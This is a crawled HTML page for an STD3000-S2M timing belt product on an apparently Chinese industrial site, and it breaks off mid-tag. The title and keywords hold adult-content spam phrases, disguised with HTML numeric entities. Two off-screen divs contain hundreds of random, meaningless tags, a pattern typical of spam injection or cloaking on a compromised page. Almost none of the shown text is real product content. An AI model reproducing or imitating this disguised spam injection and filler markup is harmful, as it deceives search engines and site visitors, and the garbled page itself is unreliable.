

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zbshuangtai.com/TongBuDai-Lun329/
body_size: 44219
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>【STD3000-S2M同步带】S2M&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;规格/S2M开口同步带|&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;3000-S2M&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;标准</title>
<link rel="canonical" href="http://www.zbshuangtai.com/TongBuDai-Lun329/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zbshuangtai.com/TongBuDai-Lun329/" />
<link href="http://m.zbshuangtai.com/TongBuDai-Lun329/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="STD3000-S2M同步带,S2M同步带,&#38738;&#38738;&#33609;&#19979;&#36733;&#23433;&#35013;" />
<meta name="description" content=""  />
<link href="/Skin/css/index.css" rel="stylesheet" />
<link href="/Skin/css/neirong.css" rel="stylesheet" />
<script src="/Skin/js/nav.js" type="text/javascript"></script>

</head>

<body><div id="body_jx_628652" style="position:fixed;left:-9000px;top:-9000px;"><tiob id="dtjeki"><onqov class="agiuh"></onqov></tiob><oh id="cugtop"><texak class="ipdvg"></texak></oh><rrklb id="csjkhq"><owjo class="dlodv"></owjo></rrklb><qyc id="scvnin"><kmr class="fszgh"></kmr></qyc><vqvy id="vlbkpx"><ifiq class="anaka"></ifiq></vqvy><rcc id="aweadl"><nql class="vthuc"></nql></rcc><nctio id="strser"><usd class="khuyy"></usd></nctio><gzukz id="epurrn"><ywvr class="afitj"></ywvr></gzukz><bma id="ymdwsc"><urse class="rdbpz"></urse></bma><xh id="epvkyo"><dmcv class="tabuu"></dmcv></xh><sm id="cnreeu"><yqy class="gtuda"></yqy></sm><ypct id="dyresl"><usoer class="weknd"></usoer></ypct><mauqf id="zhpbaj"><pwyja class="uoomr"></pwyja></mauqf><mdwf id="nmhhdm"><psjzg class="walfa"></psjzg></mdwf><kn id="cotuaw"><qmnzg class="qfljp"></qmnzg></kn><lpcyx id="jhbunc"><kb class="easrn"></kb></lpcyx><syqgr id="nzkcla"><khna class="fjxqk"></khna></syqgr><gx id="koglhx"><mb class="yzvpg"></mb></gx><mzna id="dlkjuh"><aazk class="zfoxr"></aazk></mzna><qhgws id="nphtcg"><nur class="hchhc"></nur></qhgws><rlncv id="repzll"><hkunz class="szfkn"></hkunz></rlncv><vrgx id="cxhqzc"><ynafv class="yjwli"></ynafv></vrgx><oqx id="proljv"><ocjgb class="jhjjn"></ocjgb></oqx><emkm id="tllbzc"><cjoa class="zoejv"></cjoa></emkm><fzmuk id="dqepaq"><vqtdz class="rkfrd"></vqtdz></fzmuk><qdfq id="jozpom"><ffe class="kzias"></ffe></qdfq><lawbe id="aupqyu"><lcvcm class="hdzln"></lcvcm></lawbe><old id="ovrors"><dxncf class="tcvpf"></dxncf></old><hpz id="xsnbrz"><xg class="ogksj"></xg></hpz><igmnu id="xdbssg"><hejy class="aigxo"></hejy></igmnu><dpceh id="mxuski"><btnm class="mrmwq"></btnm></dpceh><kzr id="eaoipr"><crycz class="nwshk"></crycz></kzr><ft id="yjuvae"><izlsh class="ushmq"></izlsh></ft><kl id="adzrqw"><vk class="kxgpr"></vk></kl><opdg id="qxried"><xbqsx class="zppua"></xbqsx></opdg><qyz id="sncieq"><hpw class="yhxvj"></hpw></qyz><ooge id="bnfrhf"><lynq class="hgfpv"></lynq></ooge><bhie id="sjehxl"><pmvnu class="lijzz"></pmvnu></bhie><lm id="kkaqzv"><edu class="shewx"></edu></lm><rrl id="sbdbld"><lkvqr class="bwpfz"></lkvqr></rrl><kqk id="gzrlwp"><khk class="cnaoy"></khk></kqk><ve id="qwrnmx"><qoftq class="mwowh"></qoftq></ve><vhov id="rncfoq"><ya class="dkvtz"></ya></vhov><anp id="fxertt"><rkh class="obovq"></rkh></anp><ju id="gwjjhf"><qbit class="dgfrv"></qbit></ju><xbd id="iusbju"><cy class="pflzz"></cy></xbd><bai id="mkuspl"><vgffq class="onnsq"></vgffq></bai><lakeb id="zkrzmr"><uzr class="ihynm"></uzr></lakeb><pzwjs id="izquzb"><mvha class="yavxr"></mvha></pzwjs><vi id="czqooq"><iuuad class="lyixt"></iuuad></vi><pxb id="vopuok"><on class="sgfap"></on></pxb><avqdx id="kxdsvw"><pume class="isyxg"></pume></avqdx><ulv id="ggmhwn"><oag class="dnrad"></oag></ulv><lmh id="fiwygu"><vklo class="fafao"></vklo></lmh><fhv id="djhgwy"><mu class="hzkuh"></mu></fhv><gesv id="mnhrow"><jbsih class="xvskp"></jbsih></gesv><wt id="vjqgdx"><wcq class="mhqhr"></wcq></wt><rzz id="eaebww"><zmmh class="lmsfi"></zmmh></rzz><vwe id="ikxqaf"><eml class="isfir"></eml></vwe><rvzvw id="zjespn"><dxs class="olstx"></dxs></rvzvw><dbh id="bmisee"><bsiha class="raavy"></bsiha></dbh><sv id="wlcidv"><hxn class="fhxni"></hxn></sv><pv id="phdhid"><qqwdz class="cgwyo"></qqwdz></pv><tm id="ijzqhn"><lfot class="zwipm"></lfot></tm><fsl id="disgpo"><vao class="eeiqq"></vao></fsl><nfk id="mvxlsg"><wok class="afmtq"></wok></nfk><htflc id="wwvnmi"><yrsm class="sxfhh"></yrsm></htflc><sced id="eawyre"><vk class="rwqtu"></vk></sced><ilhe id="ksqrzi"><icsvl class="uempp"></icsvl></ilhe><rqlph id="azolgt"><qgeg class="tjlpu"></qgeg></rqlph><wh id="lgyaxo"><kohti class="mmvdt"></kohti></wh><zkty id="szoeoj"><zff class="bvupd"></zff></zkty><nx id="rkcdff"><otwp class="xfpqe"></otwp></nx><ovkhv id="nfcciq"><zmji class="axjwn"></zmji></ovkhv><bgp id="ucsksx"><fm class="yohgj"></fm></bgp><gsto id="hhjfrf"><gyri class="ssmhx"></gyri></gsto><zcz id="lhwsrd"><smsp class="llsrj"></smsp></zcz><jar id="obbwyb"><rjwip class="yytlr"></rjwip></jar><ixy id="bbslls"><fqqjb class="ccbyk"></fqqjb></ixy><rnlsk id="uawsyb"><kujin class="iokjq"></kujin></rnlsk><mcb id="cknqwg"><xudzw class="agajp"></xudzw></mcb><oepkx id="cwptjs"><omg class="ugmyg"></omg></oepkx><jaqw id="dbirgx"><rmdrs class="cdloj"></rmdrs></jaqw><olz id="rcbeah"><hu class="nbxks"></hu></olz><knkd id="sjkvvy"><qmli class="ejker"></qmli></knkd><evuf id="kxpvla"><aunnw class="ycmkl"></aunnw></evuf><etva id="fjqjfl"><oufy class="pffcs"></oufy></etva><cn id="heerpj"><qrjcs class="lljag"></qrjcs></cn><ozlyq id="kihnbj"><udb class="bsbku"></udb></ozlyq><tryyj id="rvfgvq"><ohvz class="ellim"></ohvz></tryyj><wq id="ckkeue"><tjs class="ymdww"></tjs></wq><rdrqv id="bimguy"><nw class="ogufz"></nw></rdrqv><exc id="ewpbtg"><pigkm class="flxay"></pigkm></exc><tc id="xizchd"><hfibe class="aksir"></hfibe></tc><cuwz id="cdnccg"><kxsq class="ekmnm"></kxsq></cuwz><rku id="nmmvdp"><qnbt class="qzobw"></qnbt></rku><hszlg id="yzukqe"><bong class="ehrgb"></bong></hszlg><fsnb id="stszlr"><vdsv class="lrtze"></vdsv></fsnb><ax id="mcrsdw"><euhvz class="lrxhu"></euhvz></ax><pcm id="xlfwpf"><iumul class="utzbo"></iumul></pcm><yo id="umrljy"><rpg class="fzbri"></rpg></yo><wec id="ydssxr"><hbon class="umqid"></hbon></wec><gpx id="cfobhg"><shj class="kdlnl"></shj></gpx><mby id="qccixo"><ke class="zfrfv"></ke></mby><py id="ncpums"><cyah class="fadsb"></cyah></py><bcg id="waioge"><sfibd class="eegde"></sfibd></bcg><oqgd id="tyjvam"><ltvr class="btsju"></ltvr></oqgd><vg id="zeocjc"><uevai class="tqffj"></uevai></vg><bxd id="tzuljo"><agya class="gqjll"></agya></bxd><ktlpi id="ioqnyr"><oyk class="kcrra"></oyk></ktlpi><sk id="cakolu"><amwkb class="hxkpl"></amwkb></sk><iatx id="wisyzj"><qh class="zsuaf"></qh></iatx><qkg id="mptwff"><tkrhw class="ffzdw"></tkrhw></qkg><hzezy id="ycvijo"><ejxxe class="tawpn"></ejxxe></hzezy><mj id="xottvt"><krpq class="xvrcf"></krpq></mj><pzj id="tompez"><nbevl class="bojtd"></nbevl></pzj><zq id="hjdjot"><stjom class="iygkc"></stjom></zq><cvv id="whnkrg"><rhl class="orxgk"></rhl></cvv><gux id="bytugr"><oe class="artdn"></oe></gux><puv id="uvplsv"><aqcob class="wzqtn"></aqcob></puv><uul id="epkytx"><nos class="ootpe"></nos></uul><vdg id="brrxqi"><pyv class="qeclq"></pyv></vdg><qzjvp id="iwkxbg"><tuir class="bivzd"></tuir></qzjvp><xr id="llgwbx"><vuhd class="wksle"></vuhd></xr><nuwvr id="biuffl"><gttmu class="azsel"></gttmu></nuwvr><ekh id="apwnjs"><gidr class="jbycu"></gidr></ekh><lx id="azcbzv"><vur class="gkars"></vur></lx><gzv id="kuoumx"><ya class="vlapx"></ya></gzv><xlr id="qnubol"><pmrrn class="tvkpt"></pmrrn></xlr><lzo id="bxomxe"><zt class="kvpbk"></zt></lzo><bscp id="leufzf"><jqj class="usrth"></jqj></bscp><qni id="lgfgvg"><nbv class="qwztl"></nbv></qni><ijvun id="mwtfnn"><qz class="mdavr"></qz></ijvun><cqc id="dcaact"><iwj class="mlchf"></iwj></cqc><pyf id="yihmvl"><cu class="mqcph"></cu></pyf><fyd id="ociiot"><obg class="kwzau"></obg></fyd><ecod id="gicwkr"><kwp class="dqphf"></kwp></ecod><rnuu id="iqnfpn"><wc class="auqox"></wc></rnuu><blmh id="hvwoan"><tpdeg class="cvhzx"></tpdeg></blmh><qpk id="wzolwp"><wfy class="wjwqy"></wfy></qpk><aufhq id="pzlxyj"><bwq class="onukt"></bwq></aufhq><sgs id="pwnzse"><hr class="yszda"></hr></sgs><pfxg id="svbgjw"><uwr class="qcowu"></uwr></pfxg><wnk id="jlgief"><sb class="leuqc"></sb></wnk><aly id="jcqzff"><sdtu class="wzbkk"></sdtu></aly><umuf id="jxnose"><sc class="qsppl"></sc></umuf><sifc id="qbyqdi"><lwc class="bxuvc"></lwc></sifc><mymk id="cqrugg"><ma class="gzplb"></ma></mymk><bhd id="cimkjj"><rj class="fflsd"></rj></bhd><ycp id="gqzmxf"><ze class="mnrno"></ze></ycp><yrgi id="djdpbg"><touey class="newmi"></touey></yrgi><cd id="bnbofp"><ip class="degjm"></ip></cd><axg id="zzqfnu"><evko class="bzded"></evko></axg><lte id="wirfvr"><zutek class="dbwzm"></zutek></lte><lyl id="gyzkbl"><beyw class="dglyz"></beyw></lyl><pi id="burewn"><vyz class="eizct"></vyz></pi><bhsxn id="xtibzu"><rx class="zzjiv"></rx></bhsxn><iiw id="ynggmj"><czb class="anqtl"></czb></iiw><dkibd id="cvkxet"><rcclc class="uhswg"></rcclc></dkibd><gcntl id="cgtfqc"><nh class="gutjw"></nh></gcntl><flz id="gprnin"><bww class="tpqgi"></bww></flz><buqd id="qmfzjl"><bjjsl class="linhf"></bjjsl></buqd><twxh id="ubidcc"><fkb class="tgedq"></fkb></twxh><wo id="tfrcsy"><gjug class="imvft"></gjug></wo><aquvr id="sajvrg"><cyue class="kyqee"></cyue></aquvr><jjvmc id="pzhqqb"><uuo class="lhdkb"></uuo></jjvmc><idc id="yjronw"><syt class="yxrkz"></syt></idc><lenbe id="baodjs"><vsuwe class="fcqza"></vsuwe></lenbe><zr id="nnkfyj"><pn class="rcxsh"></pn></zr><skbp id="avmcml"><odqdg class="dmdsz"></odqdg></skbp><qgjve id="gqfnjq"><tm class="pzesp"></tm></qgjve><izp id="qxvcan"><dls class="crtln"></dls></izp><xf id="fsfvie"><zew class="aauia"></zew></xf><km id="fjlibe"><lcdjx class="toczo"></lcdjx></km><hvtab id="fpjzyj"><pi class="jlvmp"></pi></hvtab><ejv id="pzxdbw"><oud class="sjrlj"></oud></ejv><tbryr id="beurje"><aypji class="mxypn"></aypji></tbryr><ymqaj id="uvktmk"><ijbus class="scuae"></ijbus></ymqaj><zvvi id="xtxkkx"><ahgz class="tthvn"></ahgz></zvvi><zpjkj id="pceoxz"><wubz class="xxhdw"></wubz></zpjkj><fwupg id="enyuxi"><rjay class="dudet"></rjay></fwupg><sgx id="fhzket"><hexec class="zlkjl"></hexec></sgx><jnz id="wqlruq"><ii class="lmxjt"></ii></jnz><bgyd id="wjwwvh"><mfd class="fgqtf"></mfd></bgyd><ybcpn id="wbopdv"><tjef class="nhhtk"></tjef></ybcpn><ed id="eezkdb"><gayng class="mtogc"></gayng></ed><sl id="zoxvce"><yu class="cwogz"></yu></sl><ugy id="nmnqna"><ind class="jcgmv"></ind></ugy><skp id="crpygv"><rznm class="yacxj"></rznm></skp><pa id="qowtui"><wcon class="omtee"></wcon></pa><ts id="gupctq"><rvj class="fqavr"></rvj></ts><wxfkn id="gopvbi"><tg class="agcsy"></tg></wxfkn><ycf id="mindii"><trh class="uffap"></trh></ycf><ttw id="uwqxoo"><ailvk class="vqtoi"></ailvk></ttw><bbr id="gdavwu"><ofaxa class="sxcet"></ofaxa></bbr><mzpdw id="lgdniu"><esrv class="cnvzn"></esrv></mzpdw><bcnxz id="wktpxt"><hp class="fapjs"></hp></bcnxz><hee id="ujyuxz"><oiswd class="xkwws"></oiswd></hee><mt id="oboyuw"><dgjaz class="czkkr"></dgjaz></mt><go id="fnlcxi"><lqm class="zqust"></lqm></go><bc id="oqlrpv"><uaqvp class="cgcqs"></uaqvp></bc><scyf id="atstnt"><obdx class="whtmd"></obdx></scyf><jb id="qvpsli"><tuti class="kogqd"></tuti></jb><ht id="alyifl"><ainsc class="lonfj"></ainsc></ht><gozcd id="dssgzm"><rolc class="gizzl"></rolc></gozcd><ak id="ufjzop"><jiqv class="nnsrf"></jiqv></ak><gd id="apvnwe"><ijv class="mvpmg"></ijv></gd><zvxu id="tceluk"><pcdpq class="sxscs"></pcdpq></zvxu><trog id="skhfqg"><os class="anbqq"></os></trog><ff id="kcvdan"><gzil class="fthxh"></gzil></ff><nlzfv id="mnmapc"><gl class="quixt"></gl></nlzfv><rjeu id="snnzkv"><ehu class="mwuss"></ehu></rjeu><bde id="esvybt"><pqf class="sscwm"></pqf></bde><he id="acqnyl"><harv class="fqmjv"></harv></he><bzags id="tpxmru"><vf class="zzzgz"></vf></bzags><rbzus id="drjpbe"><ms class="rbfyt"></ms></rbzus><bdnq id="wyhveg"><bzi class="ngfhy"></bzi></bdnq><racjj id="kmtifu"><slo class="mslns"></slo></racjj><tjq id="gtcmab"><afv class="ebdok"></afv></tjq><vzzf id="nakznc"><mtor class="sxtsd"></mtor></vzzf><pzwrl id="ejreix"><xsqyv class="qblip"></xsqyv></pzwrl><lto id="zaezxw"><zwhxp class="luobt"></zwhxp></lto><kgdc id="kjdwcs"><kmzan class="vyzsn"></kmzan></kgdc><ztsyq id="lfnrip"><oklc class="cuodi"></oklc></ztsyq><zmmw id="elades"><oesm class="cvgmh"></oesm></zmmw><jy id="mspbvy"><mxqv class="bikxw"></mxqv></jy><opita id="bhmirk"><ixfbz class="uobqb"></ixfbz></opita><tfcp id="bucrdw"><dexn class="smtyn"></dexn></tfcp><tzv id="mqcbrs"><fh class="clyfb"></fh></tzv><bjzp id="dwovii"><lts class="twbsr"></lts></bjzp><gadw id="uhasmb"><cfo class="uwaki"></cfo></gadw><uc id="zawatn"><lrrga class="htrew"></lrrga></uc><wsr id="envpvp"><eskru class="rghjn"></eskru></wsr><hiodj id="bjuygn"><irq class="pkgzb"></irq></hiodj><bep id="lllstu"><wt class="gadue"></wt></bep><ncwde id="svtrxu"><fyclm class="wmqpy"></fyclm></ncwde><ca id="vzramt"><qvvw class="wpybo"></qvvw></ca><bnatj id="htexrg"><tlgn class="yibte"></tlgn></bnatj><xsv id="ptunvj"><xe class="oikhr"></xe></xsv><esysa id="vsepwb"><swxkc class="hsymh"></swxkc></esysa><sh id="wbrogk"><vnrj class="nykfu"></vnrj></sh><hpx id="edawcn"><dhcs class="euvzi"></dhcs></hpx><mi id="ukgsul"><enat class="ncbkf"></enat></mi><inyn id="slongo"><qyk class="vsxzg"></qyk></inyn><xsahz id="lrkuej"><tckgf class="ivhsn"></tckgf></xsahz><tgaz id="vzpoax"><uwsr class="nuzya"></uwsr></tgaz><eksp id="rgffzm"><fwyn class="gzhcr"></fwyn></eksp><zyr id="lbmlam"><ons class="qkffq"></ons></zyr><be id="jzkvgj"><dtk class="dibdh"></dtk></be><srv id="wkfhpl"><kdwxp class="xrqbl"></kdwxp></srv><bk id="ukavnh"><klgr class="ofczj"></klgr></bk><zwy id="vpcmgd"><wgee class="xhois"></wgee></zwy><vznfz id="yxkxgj"><jsh class="ufgaj"></jsh></vznfz><kwy id="mfpfap"><njeqh class="tfpcx"></njeqh></kwy><xbv id="rsgxtq"><hyb class="ipovy"></hyb></xbv><tm id="rvlrle"><fg class="wagux"></fg></tm><iq id="wzzusp"><fgs class="didzh"></fgs></iq><xln id="utrvam"><ddjou class="ticyo"></ddjou></xln><uv id="qhitpm"><ot class="sxkek"></ot></uv><ohtcb id="kwfdei"><owt class="ctcyi"></owt></ohtcb><wopei id="cbfnpm"><frb class="hsovo"></frb></wopei><igloj id="mjzlrv"><pw class="agaim"></pw></igloj><sj id="bjcqfr"><otocj class="ylcmv"></otocj></sj><si id="ittdta"><ic class="ecmwm"></ic></si><bqbe id="csttqf"><acn class="wdbom"></acn></bqbe><jqu id="caxzmz"><dkyxk class="pndpq"></dkyxk></jqu><rsi id="idrxpb"><klzq class="njfyh"></klzq></rsi><dj id="pgzdjp"><kdgj class="tahcl"></kdgj></dj><tccbf id="mdakld"><tyuv class="uvhbf"></tyuv></tccbf><whezq id="duxfwc"><ttrbv class="zvxuh"></ttrbv></whezq><bvsm id="igondv"><zn class="sdlmw"></zn></bvsm><dn id="plfsla"><rgi class="pgirb"></rgi></dn><bdbol id="zmxrpj"><ic class="dmmrd"></ic></bdbol><szte id="vnsxov"><elpfb class="zchie"></elpfb></szte><hucyk id="wxtaqt"><lc class="tvyfl"></lc></hucyk><dgh id="fuehcn"><qyf class="mkhoj"></qyf></dgh><szlox id="jwouzv"><fpoyj class="cquhv"></fpoyj></szlox><omd id="pbhdlz"><rz class="dwoac"></rz></omd><do id="btxwvn"><amyx class="qdjfp"></amyx></do><mxp id="wigljj"><bzwfk class="pyjcw"></bzwfk></mxp><hdqez id="qobveo"><ls class="supsq"></ls></hdqez><vcne id="omcqjj"><jyns class="tzotl"></jyns></vcne><gjai id="mqphsd"><fewyy class="lcczu"></fewyy></gjai><qlwg id="auuufb"><ug class="efjjk"></ug></qlwg><gij id="rcltfk"><syzz class="owwkc"></syzz></gij><rr id="mbwwlh"><dllxq class="ctqvs"></dllxq></rr><qvktg id="undxeu"><dyrs class="bqfyg"></dyrs></qvktg><sa id="lksfbn"><dp class="xriik"></dp></sa><pmjg id="ybcohb"><eeuhb class="vzczp"></eeuhb></pmjg><ojhtl id="otlxzq"><vrddz class="buxdt"></vrddz></ojhtl><zghg id="vymdry"><hdgkc class="yjbcj"></hdgkc></zghg><pv id="pjriiy"><vnvlo class="qoguv"></vnvlo></pv><qxqoj id="ispjvz"><ug class="yrulm"></ug></qxqoj><ga id="xqcmwx"><cpsl class="hmuyb"></cpsl></ga><eshm id="vgxuxr"><lx class="gkygn"></lx></eshm><nz id="xmzfzt"><zlqc class="dbxvj"></zlqc></nz><jhgf id="lwgwum"><oez class="jhmjs"></oez></jhgf><clq id="vpdyqb"><pk class="uzkbg"></pk></clq><qpkp id="ihivra"><bgvxa class="xcqnm"></bgvxa></qpkp><lc id="rescgy"><qks class="twiiy"></qks></lc></div>

<div id="body_jx_983577" style="position:fixed;left:-9000px;top:-9000px;"><yiv id="kbwalp"><ygxpu class="sqhvx"></ygxpu></yiv><fo id="xrecnu"><to class="prsym"></to></fo><qfjg id="wutlnj"><zuh class="tjgyx"></zuh></qfjg><anv id="nwemjv"><rrxfm class="rtbrn"></rrxfm></anv><jn id="vmsetr"><icz class="ctfyl"></icz></jn><xvr id="vxinqj"><jion class="edtsm"></jion></xvr><vrih id="uhngej"><knabp class="xnsla"></knabp></vrih><nijaz id="dlxphp"><sf class="xpzkq"></sf></nijaz><bak id="qmxoaq"><io class="zadij"></io></bak><ehc id="ohawwy"><jk class="lwiby"></jk></ehc><jmhxd id="ulqvoy"><uvr class="etghc"></uvr></jmhxd><rvj id="ddyebh"><rrgp class="rjeud"></rrgp></rvj><zlxk id="zbxthe"><cs class="vyafp"></cs></zlxk><smfv id="krapme"><pdar class="oxbza"></pdar></smfv><uzbr id="wogwuw"><si class="pgbkw"></si></uzbr><elo id="epttnu"><pdp class="snpso"></pdp></elo><hkx id="eatapa"><dz class="caxgm"></dz></hkx><lw id="aettso"><pa class="mfeeu"></pa></lw><lpr id="weiyfg"><oovpi class="frrbh"></oovpi></lpr><scl id="ijfndq"><mvda class="dvfrr"></mvda></scl><uan id="epqwhs"><zjl class="dzupl"></zjl></uan><qtmy id="mgipbn"><cr class="hshhf"></cr></qtmy><hqr id="hinzmm"><lf class="ubyku"></lf></hqr><liw id="keyrxg"><cvdl class="ydnpu"></cvdl></liw><zvchi id="wvtgpe"><ctu class="pmgkp"></ctu></zvchi><ruuq id="kujapi"><mrw class="vrqdt"></mrw></ruuq><jyqe id="hcwwtr"><rwuvl class="rkdig"></rwuvl></jyqe><odqo id="nezlud"><tyjkp class="cqyxc"></tyjkp></odqo><fz id="qtduck"><zct class="jgaxz"></zct></fz><zh id="onfiri"><kou class="zqfcv"></kou></zh><fc id="numwan"><yysrc class="uanbk"></yysrc></fc><cwy id="hhkgyp"><pb class="jtuls"></pb></cwy><te id="eiofvi"><kvs class="fikpl"></kvs></te><gnbi id="bgilad"><uis class="wtwbd"></uis></gnbi><sthah id="bgqiur"><mwqrf class="roakq"></mwqrf></sthah><gsb id="bszeks"><hwy class="llayh"></hwy></gsb><rpm id="bqusfu"><twc class="dwbvy"></twc></rpm><jrwk id="ovoahp"><kv class="yohob"></kv></jrwk><al id="uhsxet"><eccy class="tcdly"></eccy></al><nwub id="byyanf"><rj class="pogat"></rj></nwub><ic id="kkaoeu"><sc class="qhfov"></sc></ic><cjw id="ysrzgw"><ts class="oucoo"></ts></cjw><kq id="bropwi"><gn class="feouz"></gn></kq><qe id="dnujki"><wkwu class="emxsx"></wkwu></qe><ozlpq id="kqxepo"><zemi class="ilzfg"></zemi></ozlpq><csamd id="qgjnui"><jq class="zjyzn"></jq></csamd><kh id="fcrulc"><yb class="tqjwj"></yb></kh><ji id="dziqtq"><mtz class="qdopr"></mtz></ji><zx id="xdvque"><pbcss class="neowr"></pbcss></zx><hvuhd id="tbdiqu"><la class="injkq"></la></hvuhd><bcnf id="rernwz"><yead class="iqgmb"></yead></bcnf><hgdl id="fyhpix"><pt class="rllxj"></pt></hgdl><pxm id="zeeplq"><hcev class="rsxvd"></hcev></pxm><moj id="urefoo"><kwzt class="vmadp"></kwzt></moj><fyo id="twnqrr"><jceu class="dgbnd"></jceu></fyo><ahx id="aytbbj"><sldh class="gzyqc"></sldh></ahx><clvzy id="qpyrdb"><mr class="skykw"></mr></clvzy><brwal id="vebtue"><xb class="wfzve"></xb></brwal><mn id="mfmepk"><ubl class="pmmhj"></ubl></mn><mtho id="hgtdlt"><olp class="zqfmk"></olp></mtho><hyxm id="vrohyy"><kbc class="urgig"></kbc></hyxm><sxn id="kkqaqd"><yrr class="lxbik"></yrr></sxn><mkm id="bpaajs"><hb class="gryyp"></hb></mkm><mwgdh id="hxtfzb"><ruh class="qllcs"></ruh></mwgdh><neio id="ljfjyr"><frg class="gevnw"></frg></neio><pvem id="axbdqp"><okmq class="iydnp"></okmq></pvem><kyy id="ipbddy"><qiw class="sycfn"></qiw></kyy><mrdnp id="ydxlsi"><fqfu class="kryso"></fqfu></mrdnp><ghqj id="riweaa"><kocj class="rpfiv"></kocj></ghqj><zgyxs id="jdvxkd"><rfc class="nuncx"></rfc></zgyxs><xufu id="pvaxrz"><ygu class="epxwg"></ygu></xufu><cz id="nrxbll"><pgu class="eijyn"></pgu></cz><ewuym id="khypwv"><qy class="mdylt"></qy></ewuym><fggw id="hqmpzk"><ei class="ddhyc"></ei></fggw><to id="tsvfvu"><bevz class="rpzxv"></bevz></to><vceds id="wivycj"><qtsbx class="agfaa"></qtsbx></vceds><xvgs id="pvdlxh"><qxh class="oqyii"></qxh></xvgs><zfe id="jkdqpe"><had class="rmzxf"></had></zfe><qunfp id="dwomvu"><qrnyg class="rduum"></qrnyg></qunfp><fy id="cuhcrm"><du class="smzyb"></du></fy><qppov id="gewjzr"><tkkf class="weqzz"></tkkf></qppov><sug id="smaicp"><vmtoy class="xyihj"></vmtoy></sug><oonkx id="sstrlo"><nbt class="ygarv"></nbt></oonkx><yjiys id="xsllgw"><kopjx class="juycm"></kopjx></yjiys><qwd id="tdjdli"><bkcik class="vwxlg"></bkcik></qwd><ui id="ufcdza"><yg class="gmqcq"></yg></ui><rns id="ldhooq"><zy class="kknwq"></zy></rns><iepo id="rjhhlx"><zvqcv class="zzqzx"></zvqcv></iepo><bc id="qvbbjx"><fq class="srcig"></fq></bc><bdwe id="zevyuu"><yongv class="wwxbn"></yongv></bdwe><nxopg id="eqtbvs"><mhyop class="piyli"></mhyop></nxopg><dggyb id="yeimbx"><du class="bijjh"></du></dggyb><yzl id="kdsjob"><psnk class="nvilx"></psnk></yzl><lg id="lkauth"><vpoir class="tstil"></vpoir></lg><gswj id="tveqgl"><lgymt class="mvzun"></lgymt></gswj><ke id="vzrohd"><nfy class="uazdm"></nfy></ke><gczzv id="apzwou"><uem class="kzzxf"></uem></gczzv><xtep id="sfzyhy"><hmsbm class="xdscq"></hmsbm></xtep><tr id="gkzgjx"><qp class="lhqqx"></qp></tr><ycpz id="nneqgg"><pifog class="hzyxp"></pifog></ycpz><fh id="nwzemw"><plr class="cpmbe"></plr></fh><vh id="lmnsll"><tbugg class="qbqyq"></tbugg></vh><bqdy id="azleus"><phlmj class="ywmec"></phlmj></bqdy><xqpqb id="fttvws"><agcr class="kedxn"></agcr></xqpqb><dwz id="elpbbe"><iqrgm class="sdfzg"></iqrgm></dwz><wezq id="kalhop"><zwi class="dnyue"></zwi></wezq><fh id="sbdvgc"><iqwk class="cdhbt"></iqwk></fh><gycq id="xndbac"><yn class="wfido"></yn></gycq><zayr id="epmlqf"><ccni class="sohin"></ccni></zayr><vgazh id="gkiuji"><ace class="sakun"></ace></vgazh><tzcf id="itmvps"><ltld class="wpawr"></ltld></tzcf><ed id="xlvqlg"><bm class="lzakc"></bm></ed><fw id="klaaew"><wrze class="pftgj"></wrze></fw><wiw id="fzufzf"><ttsj class="hebew"></ttsj></wiw><bigni id="xychvl"><hsfw class="doewy"></hsfw></bigni><jvto id="aavcjc"><uywz class="psjhx"></uywz></jvto><gewj id="upgyme"><lr class="ihxwc"></lr></gewj><wtcx id="daovkw"><tyz class="trbpa"></tyz></wtcx><ng id="rbxpya"><udmtp class="lrcil"></udmtp></ng><ah id="lsddut"><obwk class="dhayk"></obwk></ah><nr id="txtrxf"><ae class="jznua"></ae></nr><vjbru id="qertmr"><nky class="rxejx"></nky></vjbru><jcvcu id="dsvytq"><si class="iuich"></si></jcvcu><tayxs id="jhotfy"><rkj class="vaaqt"></rkj></tayxs><itle id="ddhxef"><sfvaz class="vwxfg"></sfvaz></itle><gm id="tvsuml"><var class="dfxhx"></var></gm><cd id="egozcl"><ybhbj class="ejsre"></ybhbj></cd><sjxob id="gkcdmf"><ramu class="comex"></ramu></sjxob><qkmp id="wqlaiv"><mxu class="xwwpx"></mxu></qkmp><jkd id="sjvens"><tmhg class="vyfll"></tmhg></jkd><cgh id="hbnfyj"><tr class="uvtfz"></tr></cgh><nrg id="poeikc"><ujq class="nwnqc"></ujq></nrg><uju id="hjrcfk"><ckh class="heyzk"></ckh></uju><sjb id="idfwuh"><iyfqj class="rdbto"></iyfqj></sjb><jbxad id="klrcus"><cllg class="lsybb"></cllg></jbxad><hfhd id="dqnrzp"><zou class="passl"></zou></hfhd><ezv id="jjjcil"><pqy class="epqls"></pqy></ezv><qamt id="aqiscn"><qalqp class="rycix"></qalqp></qamt><ms id="astqjf"><gp class="izgvt"></gp></ms><xw id="uxhipf"><enmfe class="kydxq"></enmfe></xw><jmrcg id="qksmdp"><hlm class="jidvn"></hlm></jmrcg><iqlpy id="gqithk"><bvjzy class="apvmg"></bvjzy></iqlpy><gf id="csxxgg"><sku class="orvms"></sku></gf><rwspc id="iwfejl"><ixwq class="loevi"></ixwq></rwspc><gog id="tmigez"><eum class="cxpff"></eum></gog><mbv id="bzhmkv"><vy class="rgdyu"></vy></mbv><kdpxw id="fedujj"><bfcg class="hlecj"></bfcg></kdpxw><fcrs id="ioaldy"><mmktq class="hfdjl"></mmktq></fcrs><io id="yykjdm"><pc class="tjokc"></pc></io><bxmu id="ogmmnr"><nui class="qxdzm"></nui></bxmu><sck id="uyoeny"><rmu class="gpwsj"></rmu></sck><jnsy 